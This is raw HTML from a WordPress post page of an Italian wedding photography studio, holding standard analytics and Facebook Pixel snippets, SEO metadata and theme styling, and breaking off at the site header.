

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/
body_size: 18559
content:
<!DOCTYPE html>

<html class="no-js" lang="it-IT">

	<head>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDB63G9');</script>
<!-- End Google Tag Manager -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MQGH5DGLEJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MQGH5DGLEJ');
</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119383826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119383826-2');
</script>

		<!-- tracking code CF7 event -->
		<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>
		<!-- end tracking code CF7 event -->
		
		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		
		 <script src="https://www.google.com/recaptcha/api.js"></script>

<meta name="google-site-verification" content="0NltIHqU9S3rvOcbSregEJlh0ND0L9m0xoEpwRhZ4i0" />
		
		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2332472380400948');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2332472380400948&ev=PageView&noscript=1"
/></noscript>
		
<!-- End Facebook Pixel Code -->
		 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vanessa &amp; Salvatore &#187; Gentiluomo Wedding Studio</title>
	<meta name="description" content="Gentiluomo Wedding Studio è uno studio fotografico di professionisti sito in Puglia, specializzato nel fotoreportage per il matrimonio e per gli eventi speciali. &quot;Foto di coppia, foto per nascite e per festeggiamenti speciali, sono il nostro pane quotidiano&quot;." />
	<link rel="canonical" href="https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vanessa &amp; Salvatore &#187; Gentiluomo Wedding Studio" />
	<meta property="og:description" content="Gentiluomo Wedding Studio è uno studio fotografico di professionisti sito in Puglia, specializzato nel fotoreportage per il matrimonio e per gli eventi speciali. &quot;Foto di coppia, foto per nascite e per festeggiamenti speciali, sono il nostro pane quotidiano&quot;." />
	<meta property="og:url" content="https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/" />
	<meta property="og:site_name" content="Gentiluomo Wedding Studio" />
	<meta property="article:publisher" content="https://www.facebook.com/GentiluomoWeddingStudio" />
	<meta property="article:published_time" content="2020-11-21T17:58:02+00:00" />
	<meta property="article:modified_time" content="2021-05-19T16:28:20+00:00" />
	<meta property="og:image" content="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg" />
	<meta property="og:image:width" content="2016" />
	<meta property="og:image:height" content="1344" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="lillogen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="lillogen" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#article","isPartOf":{"@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/"},"author":{"name":"lillogen","@id":"https://www.gentiluomoweddingstudio.it/#/schema/person/df8e2f5af0c9bdb3d976e92fc840828b"},"headline":"Vanessa &#038; Salvatore","datePublished":"2020-11-21T17:58:02+00:00","dateModified":"2021-05-19T16:28:20+00:00","mainEntityOfPage":{"@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/"},"wordCount":8,"publisher":{"@id":"https://www.gentiluomoweddingstudio.it/#organization"},"image":{"@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#primaryimage"},"thumbnailUrl":"https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg","articleSection":["matrimonio"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/","url":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/","name":"Vanessa & Salvatore &#187; Gentiluomo Wedding Studio","isPartOf":{"@id":"https://www.gentiluomoweddingstudio.it/#website"},"primaryImageOfPage":{"@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#primaryimage"},"image":{"@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#primaryimage"},"thumbnailUrl":"https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg","datePublished":"2020-11-21T17:58:02+00:00","dateModified":"2021-05-19T16:28:20+00:00","description":"Gentiluomo Wedding Studio è uno studio fotografico di professionisti sito in Puglia, specializzato nel fotoreportage per il matrimonio e per gli eventi speciali. \"Foto di coppia, foto per nascite e per festeggiamenti speciali, sono il nostro pane quotidiano\".","breadcrumb":{"@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#primaryimage","url":"https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg","contentUrl":"https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg","width":2016,"height":1344},{"@type":"BreadcrumbList","@id":"https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gentiluomoweddingstudio.it/"},{"@type":"ListItem","position":2,"name":"matrimonio","item":"https://www.gentiluomoweddingstudio.it/category/matrimonio/"},{"@type":"ListItem","position":3,"name":"Vanessa &#038; Salvatore"}]},{"@type":"WebSite","@id":"https://www.gentiluomoweddingstudio.it/#website","url":"https://www.gentiluomoweddingstudio.it/","name":"Gentiluomo Wedding Studio","description":"Fotografo per il matrimonio e gli eventi importanti. Fotografo Barletta.","publisher":{"@id":"https://www.gentiluomoweddingstudio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gentiluomoweddingstudio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.gentiluomoweddingstudio.it/#organization","name":"Gentiluomo Wedding Studio","url":"https://www.gentiluomoweddingstudio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gentiluomoweddingstudio.it/#/schema/logo/image/","url":"https://www.gentiluomoweddingstudio.it/wp-content/uploads/logo-def.png","contentUrl":"https://www.gentiluomoweddingstudio.it/wp-content/uploads/logo-def.png","width":250,"height":201,"caption":"Gentiluomo Wedding Studio"},"image":{"@id":"https://www.gentiluomoweddingstudio.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GentiluomoWeddingStudio","https://www.instagram.com/gentiluomo_wedding_studio/"]},{"@type":"Person","@id":"https://www.gentiluomoweddingstudio.it/#/schema/person/df8e2f5af0c9bdb3d976e92fc840828b","name":"lillogen"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gentiluomo Wedding Studio &raquo; Feed" href="https://www.gentiluomoweddingstudio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gentiluomo Wedding Studio &raquo; Feed dei commenti" href="https://www.gentiluomoweddingstudio.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gentiluomoweddingstudio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.gentiluomoweddingstudio.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gentiluomoweddingstudio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gentiluomoweddingstudio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='hamilton-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C400%2C400i%2C500%2C700%2C700i&#038;subset=latin-ext&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='hamilton-style-css' href='https://www.gentiluomoweddingstudio.it/wp-content/themes/hamilton-child/style.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gentiluomoweddingstudio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gentiluomoweddingstudio.it/wp-json/wp/v2/posts/3006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gentiluomoweddingstudio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.gentiluomoweddingstudio.it/?p=3006' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gentiluomoweddingstudio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gentiluomoweddingstudio.it%2Fmatrimonio%2Fvanessa-salvatore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gentiluomoweddingstudio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gentiluomoweddingstudio.it%2Fmatrimonio%2Fvanessa-salvatore%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script>
		<link rel="icon" href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/cropped-logo-def-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/cropped-logo-def-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/cropped-logo-def-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gentiluomoweddingstudio.it/wp-content/uploads/cropped-logo-def-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

/* MARGINI MENU */
.site-nav .menus > ul {
    margin-top: 15px;
    margin-bottom: 15px;
}
/* LARGHEZZA CONTENT */
.section-inner.thin {
    max-width: 1240px;
}

.section-inner {
    width: 90%;
}

.page-header {
    width: 1240px;
	  display: block;
}

.preview-image img {
    height: 800px !important;
}

@media (max-width: 400px) {
	.preview-image img {
    height: 300px !important;
}
	}

.page-header {
    margin: 0 auto 0 auto;
		}

.lazyloading {
    opacity: 1;
}</style>	
	</head>
	
	<body data-rsssl=1 class="post-template-default single single-post postid-3006 single-format-standard wp-custom-logo three-columns-grid">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDB63G9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		
		<a class="skip-link button" href="#site-content">Salta al contenuto</a>
    
        <header class="section-inner site-header">
		
			
				<style>
					.site-nav {
						padding-top: 260px;
					}
					@media ( max-width: 620px ) {
						.site-nav {
							padding-top: 200px;
						}
					}
				</style>
				
				<a href="https://www.gentiluomoweddingstudio.it" title="Gentiluomo Wedding Studio" class="custom-logo lazyload" style="background-image:inherit;" data-bg-image="url( https://www.gentiluomoweddingstudio.it/wp-content/uploads/logo-def.png )">
